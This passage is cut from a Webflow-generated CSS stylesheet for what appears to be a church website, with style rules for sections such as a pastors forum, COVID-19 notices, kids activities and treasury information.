  margin-bottom: 15px;
}

.h1-pastorsforum {
  color: var(--orange-gradient-2);
}

.paragraph-224 {
  margin-bottom: 36px;
}

.list-item-60 {
  color: var(--white);
  margin-bottom: 5px;
  padding-left: 0;
  font-size: 19px;
  list-style-type: none;
}

.list-item-60.wo-bullet {
  text-align: center;
  font-size: 24px;
  line-height: 29px;
  list-style-type: none;
}

.image-149 {
  display: inline;
}

.heading-234 {
  color: var(--off-black);
  margin-bottom: 20px;
  font-style: italic;
}

.cm-reg-form-title {
  font-size: 19px;
  font-weight: 700;
}

.cm-reg-form-title:hover {
  font-weight: 700;
}

.div-block-178 {
  background-color: var(--ghost-white);
  border-radius: 10px;
  padding: 20px 20px 20px 30px;
}

.div-block-179 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  margin-top: -32px;
  margin-left: 65px;
  display: flex;
}

.div-block-180 {
  margin-top: 18px;
  padding-top: 0;
}

.heading-235 {
  text-align: center;
  margin-bottom: 35px;
}

.list-item-61 {
  color: var(--white);
  margin-bottom: 15px;
  padding-right: 19px;
  font-size: 19px;
  list-style-type: none;
}

.list-item-61.wo-bullet {
  text-align: center;
  font-size: 24px;
  line-height: 29px;
  list-style-type: none;
}

.list-item-62 {
  color: var(--white);
  list-style-type: lower-alpha;
}

.cms {
  margin-top: 13px;
  margin-bottom: 5px;
  padding-left: 32px;
  list-style-type: none;
}

.heading-236 {
  margin-top: 0;
  padding-top: 20px;
}

.div-block-181 {
  z-index: 2;
  background-color: #1e2025;
  border-radius: 12px;
  margin: 0;
  padding-top: 2px;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.feature-section {
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192c8c8d95ee25dbce47_dot-15px.png");
  background-position: 0 0;
  background-size: 1.5px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 150px;
  padding-bottom: 150px;
}

.flex-container {
  flex-direction: row;
  flex: 1;
  align-items: center;
  display: flex;
}

.feature-image-mask {
  width: 100%;
  min-width: 500px;
  margin-right: 40px;
}

.feature-image {
  object-fit: contain;
  object-position: 50% 50%;
  width: 100%;
  height: 100%;
}

.heading-237 {
  margin-top: -10px;
}

.paragraph-225, .paragraph-226 {
  margin-top: 25px;
}

.div-block-183 {
  background-color: #1e1e1e;
  border-radius: 12px;
}

.container-39 {
  padding: 40px 24px;
}

.div-block-184 {
  background-color: #24242a;
  border-radius: 12px;
  margin-right: 0;
  padding-left: 0;
}

.grid-3 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: #0000;
  flex-direction: row;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  display: flex;
}

.heading-239 {
  color: var(--white-smoke);
  font-weight: 700;
}

.heading-240 {
  color: var(--white);
  text-align: center;
  line-height: 38px;
}

.covid19-button {
  color: var(--grad-indian-red);
}

.div-block-185 {
  background-color: #24242a;
  border-radius: 12px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
}

.paragraph-227 {
  color: var(--dark-grey);
  text-align: center;
  padding-top: 12px;
  font-size: 20px;
  font-weight: 500;
}

.div-block-186 {
  text-align: center;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 13px;
  padding-left: 0;
  display: block;
}

.div-block-186.covid-div {
  flex-direction: column;
  margin-bottom: 14px;
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  display: block;
}

.image-150 {
  border-radius: 12px;
}

.div-block-187 {
  flex: 0 auto;
  width: 100%;
}

.div-block-188 {
  text-align: left;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding: 0;
  display: flex;
}

.div-block-189 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  order: 0;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-self: auto;
  width: 150%;
  margin-top: 0;
  margin-right: 0;
  padding: 0 0 0 25px;
  display: block;
}

.section-67 {
  background-color: var(--dim-grey-lines);
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 60px;
  padding-bottom: 60px;
}

.corona-heading {
  color: var(--white);
  text-align: center;
  margin-bottom: 21px;
  padding-left: 15px;
  padding-right: 15px;
}

.corona-paragraph {
  color: var(--white);
  text-align: left;
  padding-top: 0;
  padding-left: 25px;
  padding-right: 25px;
  display: block;
}

.heading-241 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 41px;
}

.heading-242 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 38px;
}

.play-icon {
  background-color: #ff8e64;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949dd8a2f1b5c_play-button.png");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  border: 2px solid #ff8e64;
  border-radius: 50%;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: 70px;
  height: 70px;
  margin-top: -160px;
  margin-bottom: 0;
  margin-left: 22px;
  padding: 0;
  transition: all .4s;
  display: flex;
  position: relative;
  top: 50%;
  transform: translate(0, -50%);
  box-shadow: 0 4px 16px #00000040;
}

.play-icon:hover {
  transform: translate(0, -50%)scale(1.06);
}

.container-full {
  background-color: #0000;
  max-width: 1200px;
}

.section-header-8 {
  color: #333;
  text-align: center;
  text-transform: uppercase;
  margin-top: 16px;
  margin-bottom: 16px;
  font-size: 40px;
  font-weight: 600;
  line-height: 50px;
}

.section {
  background-color: #fff;
  padding: 120px 56px;
  position: relative;
  overflow: visible;
}

.div-block {
  flex-direction: row;
  justify-content: space-between;
  display: flex;
}

.separator {
  background-color: #ff8e64;
  width: 1px;
  height: 70px;
  margin: 10px auto;
  display: block;
}

.paragraph-center {
  color: var(--orange-gradient-2);
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.image-side {
  flex: 0 auto;
  justify-content: center;
  align-items: center;
  width: 50%;
  display: flex;
}

.small-features {
  flex-flow: wrap;
  flex: 1;
  justify-content: flex-end;
  align-items: center;
  max-width: 500px;
  margin-left: 0;
  padding: 50px 15px 50px 0;
  display: flex;
}

.services-tittle {
  text-align: left;
  text-transform: none;
  margin-top: 8px;
  margin-bottom: 8px;
  font-size: 16px;
  font-weight: 600;
  line-height: 28px;
}

.small-feature {
  flex: 0 auto;
  width: 50%;
  margin-top: 0;
  margin-bottom: 20px;
  padding-top: 0;
  padding-left: 15px;
  padding-right: 15px;
}

.paragraph-small-4 {
  color: #969696;
  margin-top: 8px;
  margin-bottom: 22px;
  font-weight: 400;
  line-height: 25px;
}

.image-link {
  background-image: linear-gradient(#10124633, #10124633), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5e6c040f148907bf7cc01974_HOME_SunManWorship.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  border-radius: 10px;
  width: 100%;
  height: 450px;
  margin-left: 23px;
  display: flex;
  position: relative;
}

.paragraph-center-2 {
  color: #ff753e;
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.div-block-190 {
  background-color: #24242a;
  border-radius: 12px;
  margin-bottom: 32px;
  padding: 8px 44px 25px;
}

.corona-heading-2 {
  color: var(--orange-gradient-2);
  text-align: center;
}

.corona-paragraph-2 {
  color: var(--white);
}

.heading-243 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 10px;
  font-weight: 700;
}

.heading-244 {
  color: var(--orange-gradient-2);
  font-style: italic;
}

.image-151 {
  border-radius: 12px;
  margin-left: 39px;
  margin-right: 0;
  padding-right: 0;
}

.image-152 {
  border-radius: 12px;
}

.div-block-191 {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  margin-top: 0;
  padding: 25px 0;
  display: flex;
}

.link-block-46 {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  display: flex;
}

.section-68 {
  margin-top: 65px;
  margin-bottom: 11px;
  padding-top: 0;
  display: block;
}

.div-block-192 {
  padding: 25px 0;
}

.spanish-lives {
  text-align: left;
  font-family: Montserrat, sans-serif;
}

.rich-text-block-7 {
  text-align: left;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.column-14 {
  background-color: #0000;
  border-radius: 0;
  padding-left: 20px;
  padding-right: 20px;
}

.column-15 {
  background-color: #0000;
  border-radius: 0;
  padding-left: 20px;
  padding-right: 20px;
  display: block;
}

.div-block-193, .div-block-194 {
  background-color: var(--ghost-white);
  border-radius: 12px;
  padding-top: 25px;
  padding-left: 30px;
  padding-right: 30px;
}

.image-153 {
  z-index: 2;
  border: 1px none var(--orange-gradient-2);
  opacity: 1;
  background-color: #0000;
  width: 70px;
  margin-top: 0;
  margin-bottom: -59px;
  margin-left: 29px;
  padding-top: 0;
  display: block;
  position: relative;
}

.image-154 {
  margin-top: -187px;
  display: block;
}

.link-block-47 {
  flex-direction: column;
  justify-content: space-around;
  align-items: flex-start;
  margin-top: -92px;
  display: flex;
}

.section-69 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-repeat: repeat;
  background-size: 5px;
}

.div-block-195 {
  background-color: var(--slate-gray);
  opacity: 1;
  border-radius: 5px;
  margin: 30px 0 74px;
  padding: 41px;
}

.div-block-195.home-page-z {
  border-radius: 12px;
  margin-top: 82px;
  margin-left: 6px;
  margin-right: 19px;
}

.for-kids-button-revers {
  color: var(--white);
  border-radius: 5px;
  font-family: Montserrat, sans-serif;
}

.for-kids-button-revers:hover, .for-kids-button-revers:visited {
  color: var(--white);
}

.div-block-196 {
  z-index: 2;
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
}

.activities-word {
  z-index: 1;
  opacity: .02;
  color: var(--white);
  text-align: left;
  margin: -62px 0 0 -70px;
  padding-left: 0;
  padding-right: 0;
  font-size: 1100%;
  font-weight: 800;
  position: static;
}

.div-block-197 {
  z-index: 1;
  position: relative;
}

.section-70 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  margin: 0;
  padding: 94px 0 198px;
}

.section-71 {
  opacity: 1;
  background-image: linear-gradient(#000c, #000c), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94999b42f1b39_john-towner-128480.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  margin-bottom: 0;
  padding-bottom: 112px;
}

.heading-245 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-bottom: -17px;
  font-size: 15px;
}

.heading-246 {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 34px;
  font-size: 40px;
  line-height: 50px;
}

.video-17 {
  padding-bottom: 0;
}

.div-block-198 {
  margin-left: 200px;
  margin-right: 200px;
  padding-left: 0;
}

.div-block-199 {
  background-color: #39505d;
  padding-top: 0;
  padding-bottom: 15px;
}

.paragraph-228 {
  text-align: center;
  font-size: 22px;
  font-weight: 700;
}

.div-block-200 {
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
}

.div-block-201 {
  background-color: var(--gainsboro);
  border-radius: 12px;
  margin: 0 59px 0 10px;
  padding-top: 23px;
  padding-bottom: 14px;
}

.column-16 {
  padding-left: 40px;
  padding-right: 21px;
}

.tao-paragraph-small-greay {
  color: #9096a4;
  text-align: center;
  margin-bottom: 14px;
  padding-top: 3px;
  font-size: 12px;
  line-height: 15px;
}

.lightbox-link-3 {
  z-index: 2;
  border-radius: 0;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: -332px;
  padding-bottom: 0;
  position: relative;
  inset: 19px 0% 0% auto;
}

.grid-5 {
  background-color: #0000;
  grid-template-rows: auto;
}

.image-156 {
  z-index: 2;
  max-width: none;
  margin-top: 0;
  margin-left: 0;
  position: static;
  inset: 0% auto auto 0%;
}

.div-block-206 {
  background-color: #2e323c;
  border-radius: 12px;
}

.div-block-206.div-block-201 {
  background-color: #1e2025;
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  margin-left: 0;
  margin-right: 0;
  padding: 30px;
  display: block;
}

.div-block-206.div-block-205 {
  background-color: #1e2025;
}

.div-block-206.div-block-205.div-block-ed2 {
  background-image: linear-gradient(333deg, black, var(--dark-slate-blue));
  width: auto;
  margin: 0;
  padding-right: 30px;
}

.div-block-206.div-block-201 {
  background-color: #1e2025;
}

.div-block-207 {
  background-color: #1e2025;
  border-radius: 12px;
  padding: 30px;
}

.div-block-208 {
  padding: 30px 35px 15px 30px;
}

.div-block-209 {
  background-color: #1e2025;
  border-radius: 12px;
  justify-content: center;
  align-items: center;
  width: 97%;
  max-width: 1140px;
  margin: 0 0 18px;
  padding: 30px;
  display: flex;
}

.div-block-210 {
  justify-content: center;
  align-items: stretch;
  display: flex;
}

.div-block-213 {
  display: flex;
}

.div-block-214 {
  text-align: left;
  background-color: #1e2025;
  border-radius: 12px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  width: 97%;
  max-width: 1140px;
  margin: 0 10px;
  padding-top: 0;
  padding-bottom: 0;
  display: block;
}

.grid-8 {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
}

.div-block-215 {
  margin-top: 15px;
  display: flex;
}

.grid-7 {
  grid-column-gap: 25px;
  grid-row-gap: 25px;
  grid-template-rows: auto;
  place-items: stretch start;
}

.div-block-211 {
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 40px;
  display: flex;
}

.div-block-205 {
  background-color: #1e2025;
  border-radius: 12px;
  padding: 30px 26px 30px 30px;
}

.div-block-205.dive-block-ed1 {
  background-image: linear-gradient(333deg, black, var(--dark-slate-blue));
  width: auto;
  margin: 0;
  padding-right: 30px;
}

.div-block-204 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 97%;
  max-width: 1140px;
  margin-top: 25px;
  display: flex;
}

.video-wrapper {
  border-radius: 0;
}

.image-155 {
  z-index: 0;
  border-radius: 12px;
  position: relative;
}

.grid-6 {
  grid-column-gap: 25px;
  grid-row-gap: 25px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: stretch;
  place-items: stretch stretch;
  margin-left: 0;
  padding-left: 0;
  display: grid;
}

.tao-paragraph-grey {
  color: #9096a4;
  margin-top: 10px;
  margin-bottom: 0;
  font-weight: 400;
}

.tao-paragraph-grey.tao-text-link {
  text-align: left;
  justify-content: center;
  align-items: center;
  width: 45%;
  padding-left: 0;
  font-size: 12px;
  font-weight: 700;
  display: flex;
}

.tao-paragraph-grey.tao-text-link:hover {
  color: #9096a4;
  text-decoration: none;
}

.div-block-212 {
  opacity: .12;
  justify-content: center;
  align-items: center;
  display: flex;
}

.section-72 {
  background-color: var(--dim-grey-lines);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5e7cf84a8a31308e0dc27fc5_TaO%202019%20Logo.png");
  background-position: 50% 100%;
  background-repeat: no-repeat;
  background-size: auto;
  background-attachment: fixed;
  border-radius: 0;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 97px;
  padding-bottom: 109px;
  display: flex;
}

.h4-reverse-2 {
  color: #fff;
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 24px;
  line-height: 34px;
}

.div-block-216 {
  width: 97%;
  max-width: 1140px;
  margin-top: 25px;
}

.lightbox-link-4 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.lightbox-link-4:hover {
  opacity: 1;
  background-color: #0000;
  text-decoration: none;
}

.list-16 {
  margin-top: 19px;
}

.grid-9 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-flow: row;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: stretch;
  display: grid;
}

.div-block-217 {
  background-color: #ffffff0f;
  border-radius: 12px;
  padding-top: 20px;
  padding-left: 20px;
  padding-right: 20px;
  display: block;
}

.paragraph-229 {
  text-align: center;
  margin-bottom: 20px;
  font-size: 15px;
  font-weight: 400;
}

.treasury-paragraph {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-weight: 600;
}

.paragraph-231 {
  font-weight: 600;
}

.paragraph-232, .paragraph-233 {
  text-align: left;
  font-size: 12px;
  font-style: italic;
  font-weight: 100;
}

.column-17 {
  padding-left: 8px;
}

.div-block-218 {
  display: flex;
}

.div-block-219 {
  padding-top: 50px;
  padding-bottom: 23px;
}

.div-block-220 {
  padding-bottom: 50px;
}

.treasury-paragraph-small {
  margin-bottom: 20px;
  margin-left: 20px;
  margin-right: 0;
  font-size: 12px;
  font-style: italic;
  line-height: 17px;
}

.section-73 {
  margin-top: 80px;
}

.ed-welcome-section {
  margin-top: 0;
  margin-bottom: 0;
}

.ed-vision-section {
  background-color: #ccd0d924;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding-top: 50px;
  padding-bottom: 0;
}

.ed-wrapper {
  max-width: 1200px;
  padding: 70px 30px;
  display: flex;
}

.ed-welcome-photo {
  width: 50%;
}

.div-block-222 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.div-block-223 {
  align-items: center;
  margin-right: 0;
  padding-right: 0;
  display: flex;
}

.heading-247 {
  margin-right: 0;
}

.div-block-224 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-left: 0;
  display: block;
}

.div-block-225 {
  background-color: #f9b14c;
  border-radius: 5px;
  flex-direction: column;
  margin: 30px 0 0;
  padding: 22px 22px 22px 59px;
  display: flex;
}

.heading-248 {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 5px;
  padding-bottom: 0;
}

.grid-10 {
  grid-row-gap: 16px;
  grid-template: ". Area" 38px
                 ". Area" 34px
                 / 1fr .25fr;
}

.image-161 {
  display: inline;
}

.paragraph-234 {
  margin-top: 6px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.list-17 {
  margin-bottom: 0;
}

.ss-dive {
  background-color: #ffffff1c;
  border-radius: 5px;
  margin-bottom: 17px;
  padding: 24px 25px 27px;
}

.ss-dive.ss-with-button {
  padding-bottom: 25px;
  display: block;
}

.column-18 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: block;
}

.heading-249 {
  text-align: center;
}

.div-block-226 {
  background-color: #00f2aa24;
  border-radius: 12px;
  margin-bottom: 22px;
  padding: 21px;
  display: block;
}

.paragraph-235 {
  cursor: default;
  margin-top: 21px;
}

.paragraph-235._1 {
  color: var(--dim-grey-lines);
}

.div-block-227 {
  display: block;
}

.container-40 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.grid-11 {
  grid-template-rows: auto auto auto;
  grid-template-areas: "Area-3 Area"
                       "Area-2 ."
                       ". .";
}

.div-block-228 {
  background-color: var(--midnight-blue);
  border-radius: 12px;
}

.div-block-229 {
  background-color: #ffffff1c;
  border-radius: 0;
  margin-left: 0;
  margin-right: -20px;
  padding-left: 0;
}

.div-block-230 {
  background-color: #ffffff1c;
  border-radius: 12px;
  margin: 15px 15px 25px 25px;
}

.div-block-230.q-a-box {
  margin-bottom: 25px;
  margin-left: 0;
  margin-right: 25px;
}

.image-162 {
  opacity: 1;
  background-color: #0000;
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0;
  background-size: 125px;
  border-radius: 12px;
  margin-top: 0;
  margin-right: 0;
  box-shadow: 0 1px 3px #000;
}

.section-74 {
  z-index: 2;
  background-color: var(--dim-grey);
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 20px;
  padding-bottom: 1px;
  position: relative;
}

.div-block-231 {
  background-color: var(--dim-grey);
  border-radius: 12px;
  margin-bottom: 0;
  padding-bottom: 2px;
}

.div-block-232 {
  background-color: var(--midnight-blue);
  border-radius: 12px;
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 47px;
}

.column-19 {
  margin-bottom: 0;
  padding-bottom: 0;
  padding-right: 20px;
}

.column-20 {
  padding-left: 20px;
}

.div-block-233 {
  z-index: 2;
  border-radius: 12px;
  margin-top: 0;
  position: relative;
}

.div-block-234 {
  z-index: 1;
  background-color: #1e2025;
  border-radius: 12px;
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
}

.div-block-235 {
  background-color: #1e2025;
  border-radius: 12px;
  margin: 10px 0 0;
  padding-top: 33px;
  padding-bottom: 33px;
}

.div-block-236 {
  text-align: center;
  background-color: #1e2025;
  border-radius: 12px;
  margin: 10px 0 0;
  padding: 30px;
}

.div-block-236._2022-gazettes {
  margin-top: 10px;
}

.div-block-236.watch-cm {
  margin-top: 10px;
  margin-bottom: 10px;
}

.div-block-236.camping {
  margin-top: 10px;
}

.div-block-236.suspended {
  margin-bottom: 10px;
  margin-left: 20px;
  margin-right: 20px;
}

.div-block-236.roles {
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
}

.div-block-236.cm-banner {
  margin-left: 20px;
  margin-right: 20px;
}

.div-block-237 {
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
  padding: 30px 40px 40px;
}

.div-block-238 {
  z-index: 2;
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
  padding: 10px 30px;
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
}

.div-block-238._238b {
  box-shadow: none;
  text-align: center;
  background-color: #0000;
  border-radius: 12px;
  margin-top: 22px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  position: relative;
}

.div-block-238.get-perks {
  margin-bottom: 10px;
  padding-bottom: 30px;
}

.div-block-238.top {
  margin-top: 10px;
}

.columns-5 {
  margin-top: 0;
  margin-bottom: 72px;
}

.list-item-63 {
  margin-left: 0;
}

.italic-text-5 {
  margin-top: -16px;
  margin-bottom: 13px;
  padding-top: 0;
  display: block;
}

.div-block-239 {
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
  padding: 15px 20px 0;
  box-shadow: 0 1px 2px #000;
}

.image-163 {
  z-index: 0;
  position: relative;
}

.heading-250 {
  margin-top: -30px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 35px;
}

.html-embed-23 {
  height: 100vh;
}

.section-75 {
  opacity: 1;
  padding-top: 0;
  padding-bottom: 0;
}

.image-164 {
  opacity: 1;
  border-radius: 3px;
}

.div-block-240 {
  justify-content: center;
  align-items: center;
  padding-bottom: 47px;
  display: flex;
}

.div-block-241 {
  opacity: 1;
  background-image: none;
  background-size: auto;
  padding-top: 0;
  padding-bottom: 0;
}

.div-block-242 {
  background-color: var(--dim-grey-lines);
  opacity: 1;
  background-image: none;
  border-radius: 3px;
  padding-top: 40px;
  padding-bottom: 60px;
}

.image-165 {
  border-radius: 15px;
  padding: 0;
}

.div-block-243 {
  background-color: #003c85;
  border-radius: 15px;
  width: 350px;
  height: 350px;
  margin: 0 8px 15px 15px;
  padding: 30px;
}

.div-block-243.qc1 {
  background-color: #003c85;
  justify-content: center;
  align-items: center;
  width: 325px;
  height: 350px;
  margin-bottom: 0;
  display: flex;
}

.div-block-243.qc2 {
  background-color: #003c85;
  flex-direction: column;
  justify-content: center;
  align-self: auto;
  align-items: center;
  width: 600px;
  height: 350px;
  margin-bottom: 39px;
  padding-bottom: 30px;
  display: block;
}

.div-block-243.qc3 {
  background-color: #003c85;
}

.image-166 {
  padding-top: 0;
}

.container-41 {
  margin-bottom: 43px;
  display: flex;
}

.qc-button {
  border-radius: 10px;
}

.div-block-244 {
  justify-content: space-around;
  align-items: center;
  margin-top: -51px;
  margin-bottom: 0;
  margin-left: 145px;
  display: flex;
}

.div-block-245 {
  justify-content: flex-start;
  align-items: center;
  margin-top: 88px;
  margin-bottom: 56px;
  display: flex;
}

.container-42 {
  margin-top: 0;
  margin-bottom: 0;
}

.section-76 {
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  margin-top: 0;
  padding-top: 75px;
  padding-bottom: 75px;
}

.paragraph-236 {
  padding-left: 80px;
  font-size: 23px;
}

.link-large {
  font-size: 23px;
}

.image-167 {
  border-radius: 10px;
}

.image-168 {
  border-radius: 2px;
  margin-bottom: 0;
  margin-right: 0;
  padding-bottom: 0;
}

.div-block-246 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  padding-bottom: 0;
  display: flex;
}

.image-169 {
  border-radius: 5px;
  margin-top: 0;
}

.paragraph-237 {
  margin: 17px 15px 1px 22px;
  font-weight: 600;
}

.div-block-247 {
  background-image: linear-gradient(#00000080, #00000080);
  margin-bottom: 12px;
  margin-left: 20px;
  margin-right: 28px;
  padding-bottom: 2px;
  padding-right: 0;
}

.heading-251 {
  margin-bottom: 0;
}

.paragraph-238 {
  margin-bottom: 31px;
}

.div-block-248 {
  flex-direction: row;
  margin-top: -87px;
  margin-right: 0;
  padding-right: 0;
  display: flex;
}

.paragraph-239 {
  margin-top: 18px;
}

.image-170 {
  border-radius: 5px;
  margin-top: 0;
  margin-right: 0;
  display: block;
}

.div-block-249 {
  display: flex;
}

.div-block-250 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  margin-bottom: 0;
  padding-bottom: 0;
  display: flex;
}

.div-block-251 {
  background-image: linear-gradient(135deg, var(--dark-slate-blue), var(--off-black));
  justify-content: flex-start;
  margin-left: 0;
  display: flex;
}

.div-block-252 {
  background-image: linear-gradient(135deg, var(--dark-slate-blue), var(--off-black));
}

.grid-12 {
  grid-template-rows: auto;
}

.grid-13 {
  grid-row-gap: 26px;
  grid-template-rows: 83px auto;
  grid-template-areas: ". Area"
                       ". Area";
}

.qc-paragraph {
  font-size: 15px;
}

.qc-paragraph.paragraph-reverse {
  flex-direction: row;
  align-items: flex-start;
  font-size: 13px;
  font-weight: 300;
  line-height: 24px;
  display: block;
}

.div-block-253 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 44px;
  display: flex;
}

.accordian-item-trigger {
  display: flex;
}

.down-arrow-2 {
  align-self: flex-start;
  width: 20px;
}

.dropdown-wrapper {
  z-index: 20;
  float: none;
  clear: none;
  width: 94%;
  margin-top: -9px;
  margin-bottom: 25px;
  margin-left: 25px;
  display: block;
  position: relative;
}

.dropdown-trigger {
  cursor: pointer;
  background-image: linear-gradient(#1e2025, #1e2025);
  border-radius: 5px;
  justify-content: flex-start;
  align-items: center;
  margin: 0;
  padding: 5px 20px;
  display: flex;
}

.dropdown-trigger:hover {
  color: var(--dark-grey);
}

.dropdown-content {
  z-index: auto;
  background-image: linear-gradient(to bottom, var(--dim-grey-lines), var(--dim-grey-lines));
  border-radius: 12px;
  width: 100%;
  position: absolute;
  overflow: hidden;
}

.dropdown-link-4.paragraph-reverse {
  padding: 20px;
  display: block;
}

.italic-text-6 {
  color: var(--dark-grey);
  font-weight: 400;
}

.italic-text-6:hover {
  color: var(--dodger-blue);
}

.image-171 {
  align-self: auto;
  width: 11px;
  max-width: 100%;
  height: 11px;
  margin-right: 5px;
}

.accordion-wrapper-2 {
  margin-top: -25px;
  margin-bottom: 20px;
  margin-left: 22px;
}

.accordion-item-2 {
  display: block;
}

.accordion-item-trigger-2 {
  cursor: pointer;
  width: auto;
  max-width: none;
  margin-top: 30px;
}

.heading-2 {
  color: var(--light-slate-grey);
  cursor: pointer;
  object-fit: fill;
  background-color: #1a507e38;
  border-radius: 7px 7px 0 0;
  width: auto;
  height: auto;
  max-height: none;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0 15px;
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  overflow: visible;
}

.heading-2:hover {
  color: var(--orange-gradient-2);
}

.accordion-item-content-2 {
  background-color: #1a507e38;
  border-radius: 0 7px 7px;
  overflow: hidden;
}

.paragraph-240 {
  color: var(--light-grey);
  margin-top: -4px;
  margin-bottom: 0;
  margin-left: 16px;
  padding-top: 15px;
  padding-bottom: 15px;
  font-size: 14px;
}

.italic-text-7 {
  font-style: normal;
}

.italic-text-7.cm-tips-link {
  font-size: 14px;
}

.grid-14 {
  grid-template-rows: 30px 30px;
  grid-template-columns: 3.5fr 1fr 1fr;
  margin-left: 16px;
  margin-right: 16px;
}

.paragraph-241, .paragraph-242 {
  background-color: var(--dodger-blue);
  border-radius: 3px;
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-243 {
  color: var(--light-grey);
  font-size: 14px;
}

.cm-tips-button {
  background-color: var(--dark-slate-blue);
  color: var(--white);
  border-radius: 3px;
  justify-content: center;
  align-items: center;
  padding-top: 2px;
  padding-bottom: 2px;
  font-size: 14px;
  display: flex;
}

.cm-tips-button:hover {
  background-color: var(--orange-gradient-2);
  color: var(--dim-grey-lines);
  text-decoration: none;
}

.cm-tips-link {
  font-size: 14px;
}

.div-block-254 {
  background-color: var(--slate-gray);
  border-radius: 5px;
  margin-top: 67px;
  padding: 22px 22px 22px 59px;
}

.heading-252 {
  color: var(--white);
  margin-top: 0;
  padding-top: 5px;
}

.image-172 {
  text-align: left;
  border-radius: 5px;
  max-width: 100%;
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  display: inline-block;
}

.heading-2-heroes-vbs {
